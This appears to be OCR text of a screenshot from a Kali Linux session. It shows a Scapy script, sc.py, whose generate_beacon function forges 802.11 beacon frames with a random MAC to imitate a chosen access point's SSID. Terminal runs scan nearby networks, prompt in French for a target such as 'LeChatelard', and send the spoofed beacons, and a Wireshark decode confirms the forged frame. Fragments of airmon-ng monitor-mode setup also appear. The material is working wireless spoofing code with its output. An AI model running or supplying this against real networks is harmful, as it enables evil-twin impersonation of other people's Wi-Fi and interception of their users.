 ~/Desktop/sc.py - Mousepad
File Edit Search View Document Help
34
35
36 def generate_beacon(iface, ssid, ch):
37 sender_MAC = RandMAC()
38 # 802.11 frame
39 dot11 = Dot11(type=0, subtype=8, addr1="ff:ff:ff:ff:ff:ff", addr2=sender_MAC, addr3=sender_MAC)
40 bc = Dot11Beacon(cap="ESS+privacy")
41 essid = Dot11Elt(ID="SSID", info=ssid, len=len(ssid))
42 pkt = RadioTap()/ dot11 / bc / essid
43 sendp(pkt,iface=iface,loop=2,inter=0.2)
44
45
n: 0 OVR
kali@kali: ~/Desktop
File Actions Edit View Help
.............................................................................
..............................................^C
Sent 123 packets.
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python3 sc.py
Sniffing timeout: 3
Liste d'Access point scanned:
1 [b'LeChatelard', -49, 11]
2 [b'WN-392910', -52, 1]
Tapez le numero de la cible : 1
.............................................................................
............................^C
Sent 105 packets.
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python3 sc.py
Sniffing timeout: 3
Liste d'Access point scanned:
1 [b'WN-392910', -54, 1]
2 [b'LeChatelard', -42, 11]
Tapez le numero de la cible : 2
...............................................................^C
Sent 63 packets.
┌──(kali㉿kali)-[~/Desktop]
└─$
File Actions Edit View Help
PID Name
557 NetworkManager
1399 wpa_supplicant
Requested device "wlan" does
Run /usr/sbin/airmon-ng withou
~/Desktop
start wlan
Found 2 processes that could
Kill them using 'airmon-ng che
the card in monitor mode, they
and sometimes putting the inte
PID Name
557 NetworkManager
Wireshark · Packet 134 · wlan0
Destination address: Broadcast (ff:ff:ff:ff:ff:ff)
Transmitter address: 70:87:2c:a3:f4:3c (70:87:2c:a3:f4:3c)
Source address: 70:87:2c:a3:f4:3c (70:87:2c:a3:f4:3c)
BSS Id: c2:f7:8e:23:5f:49 (c2:f7:8e:23:5f:49)
.... .... .... 0000 = Fragment number: 0
0000 0000 0000 .... = Sequence number: 0
IEEE 802.11 Wireless Management
Fixed parameters (12 bytes)
Timestamp: 0
Beacon Interval: 0.102400 [Seconds]
Capabilities Information: 0x0011
Tagged parameters (13 bytes)
Tag: SSID parameter set: LeChatelard
Tag Number: SSID parameter set (0)
Tag length: 11
SSID: LeChatelard
0000 00 00 08 00 00 00 00 00 80 00 00 00 ff ff ff ff ········ ········
0010 ff ff 70 87 2c a3 f4 3c c2 f7 8e 23 5f 49 00 00 ··p·,··< ···#_I··
0020 00 00 00 00 00 00 00 00 64 00 11 00 00 0b 4c 65 ········ d·····Le
0030 43 68 61 74 65 6c 61 72 64 Chatelar d